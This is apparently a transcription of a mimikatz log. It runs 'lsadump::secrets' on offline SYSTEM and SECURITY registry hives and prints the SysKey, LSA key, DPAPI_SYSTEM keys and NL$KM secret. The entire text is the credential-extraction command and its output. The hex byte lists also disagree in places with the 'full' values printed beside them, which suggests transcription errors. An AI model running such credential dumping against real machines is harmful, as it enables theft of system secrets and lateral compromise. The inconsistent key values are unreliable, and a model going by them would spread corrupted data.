 Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::secrets /system:SYSTEM.hiv /security:SECURITY.hiv
Domain :
SysKey : 31d91e31bc2d90d5b41c3078cdb80ae8
Local name : ( S-1-5-21-419725171-3145927015-4016100876 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {08d58155-1dd1-2186-fa82-e49624e5ef4b}
[00] {08d58155-1dd1-2186-fa82-e49624e5ef4b} 5c218dab015fd18db6fa9da6231a1c1ac2b1e75aaf156373298844d20558f521
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 16 4e c5 75 a3 d7 28 1f 57 dd 0f 56 6d 54 44 a0 86 43 14 00 08 8f 74 cf 89 f8 ac 2f ef 4c 96 d7 0f d9 bb a6 ab
full: 164ec575a3d7281f57dd0f566d5444a086431400088f74cf89f8ac2f57ef14ef4c96d70fd9bba6ab
m/u : 164ec575a3d7281f57dd0f566d5444a086431400 / 088f74cf89f8ac2f57ef14ef4c96d70fd9bba6ab
old/hex : 01 00 00 00 bd 50 db ee ae e0 fb 30 e4 6d 7f df 48 03 92 2f 42 2c e1 37 17 11 05 9b d4 db 28 af d8 1e 0d eb f8 54 b0 d1 28 37 db 58
full: bd50dbeeaee0fb30e46d7fdf4803922f422ce1371711059bd4db28afd81e0debf854b0d12837db58
m/u : bd50dbeeaee0fb30e46d7fdf4803922f422ce137 / 1711059bd4db28afd81e0debf854b0d12837db58
Secret : L$_SQSA_S-1-5-21-419725171-3145927015-4016100876-1001
cur/text:
Secret : NL$KM
cur/hex : c8 62 94 0e e3 de 98 6d 97 1c c3 92 1f c4 9a 84 79 7f a6 28 50 68 4e 2f ee 5e e1 02 ca fb c1 95 73 78 36 49 12 a8 07 50 b2 41 1c e3 23 03 9d f8 61 8d 49 88 8e be f6 c6 36 23 98 58
24 99 7b ba
old/hex : c8 62 94 0e e3 de 98 6d 97 1c c3 92 1f c4 9a 84 79 7f a6 28 50 68 4e 2f ee 5e e1 02 ca fb c1 95 73 78 36 49 12 a8 07 50 b2 41 1c e3 23 03 9d f8 61 8d 49 88 8e be f6 c6 36 23 98 58
24 99 7b ba
mimikatz # exit
Bye!